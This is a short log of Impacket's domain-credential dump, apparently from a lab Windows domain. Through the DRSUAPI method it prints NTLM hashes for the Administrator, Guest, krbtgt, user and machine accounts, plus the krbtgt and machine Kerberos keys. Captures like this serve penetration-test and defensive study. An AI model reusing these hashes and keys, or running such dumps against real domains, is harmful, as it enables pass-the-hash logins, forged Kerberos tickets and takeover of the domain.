 Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7fe4c46b4b2c970926e363e9160929d2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d2f6d2c9b29d82dd78a1bb281cc666c3:::
server2012:1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
WIN-DK02HM8R968$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3824a6b89940efbe16844bc88557ab20a959e5543057efda1fff2a913f67f322
krbtgt:aes128-cts-hmac-sha1-96:7307878a29cc9e307b3cd52a89577a3a
krbtgt:des-cbc-md5:ae702f25a4925bdf
WIN-DK02HM8R968$:aes256-cts-hmac-sha1-96:8a2abf4e9141e6b8161ceee672e7ec40faa1dd81342434b21ed151d54e726093
WIN-DK02HM8R968$:aes128-cts-hmac-sha1-96:dcc3f84da44fa2c9605957f5eb3a9ba8
WIN-DK02HM8R968$:des-cbc-md5:d9ce1c8994d338ea
[*] Cleaning up...